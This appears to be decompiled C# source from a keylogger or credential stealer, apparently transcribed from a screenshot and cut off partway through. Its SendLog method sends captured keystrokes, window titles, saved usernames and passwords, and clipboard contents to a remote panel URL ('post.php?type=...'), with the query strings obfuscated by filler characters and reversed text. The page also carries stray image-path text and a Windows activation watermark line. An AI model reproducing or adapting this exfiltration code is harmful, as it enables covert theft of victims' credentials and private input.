 using Microsoft.VisualBasic.CompilerServices;
// Token: 0x02000009 RID: 9
internal class Send
{
// Token: 0x06000032 RID: 50 RVA: 0x00002A24 File Offset: 0x00001A24
public static void SendLog(string Link, string LogType, string WindowTitle, string KeystrokesTyped, string Application, string Host, string Username, string Password, string
ClipboardText)
{
try
{
WebClient webClient = new WebClient();
if (Operators.CompareString(LogType, "Keystrokes", false) == 0)
{
webClient.DownloadString(string.Concat(new string[]
{
Link,
"$pos$t$.$ph$p$?$ty$p$e$=$k$eys$tro$ke$s$&$mac$hi$ne$na$me$=$".Replace("$", ""),
Send.Get_Comp(),
"&windowtitle=",
WindowTitle,
"&keystrokestyped=",
KeystrokesTyped,
Strings.StrReverse("=emitenihcam&"),
DateAndTime.Now.ToShortTimeString()
}));
}
else if (Operators.CompareString(LogType, Strings.StrReverse("sdrowssaP"), false) == 0)
{
webClient.DownloadString(string.Concat(new string[]
{
Link,
"#po#st.#ph#p?#typ#e=p#assw#ords#&mach#inen#ame=#".Replace("#", ""),
Send.Get_Comp(),
"&application=",
Application,
"&link=",
Host,
"&username=",
Username,
Strings.StrReverse("=drowssap&"),
Password
}));
}
else if (Operators.CompareString(LogType, Strings.StrReverse("draobpilC"), false) == 0)
{
webClient.DownloadString(string.Concat(new string[]
{
Link,
"$po$st$.$ph$p$?$ty$pe$=$cl$ip$boa$rd&$mac$hine$nam$e=$".Replace("$", ""),
Send.Get_Comp(),
"&windowtitle=",
Activate Windows
Go to Settings to activate Windows.